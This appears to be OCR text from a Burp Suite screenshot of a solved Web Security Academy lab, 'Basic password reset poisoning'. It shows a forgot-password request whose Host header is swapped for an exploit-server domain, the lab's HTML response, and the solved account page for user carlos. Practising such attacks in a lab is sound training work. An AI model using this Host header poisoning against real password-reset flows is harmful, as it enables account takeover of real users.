 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Discover
1
Send Cancel Burp AI Target: https://0a2f0076047dc0b18077175300b2008f... HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: exploit-0a71007d04acc0a880f616a801960091.exploit-server.net
3 Cookie: session=miaGYZySTuY2fX3wPjCAqaS6MJalHLrl; _lab=
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2968
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Basic password reset poisoning
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
Search 0 highlights
Done 3,076 bytes | 558 millis
Event log All issues Memory: 179.5MB of 7.71GB Disabled
Inspector
Notes
Custom actions
Basic pas Exploit S Basic pas Exploit S Basic pas
https://0a2f0076047dc0b18077175300b2008f.web-security-academy....
Web Security
Academy
Basic password reset poisoning
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account | Log out
My Account
Your username is: carlos
Your email is: carlos@carlos-montoya.net
Email
Update email